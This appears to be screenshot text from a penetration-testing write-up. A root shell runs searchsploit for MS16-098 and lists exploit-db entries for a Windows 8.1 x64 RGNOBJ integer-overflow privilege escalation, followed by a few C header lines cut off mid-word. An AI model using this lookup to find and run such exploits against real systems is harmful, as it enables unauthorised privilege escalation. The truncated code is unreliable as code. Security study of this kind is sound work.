 root@Sasuke:~/Downloads# searchsploit ms16-098
--------------------------------------------------- ----------------------------------------
 Exploit Title | Path
 | (/usr/share/exploitdb/)
--------------------------------------------------- ----------------------------------------
Microsoft Windows 8.1 (x64) - 'RGNOBJ' Integer Overflow (M | exploits/windows_x86-64/local/41020.c
Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS1 | exploits/windows_x86-64/local/42435.txt
--------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@Sasuke:~/Downloads#
#include <win
#include <st
#include <win
#include <tim
HANDLE hWorke
BYTE *bits;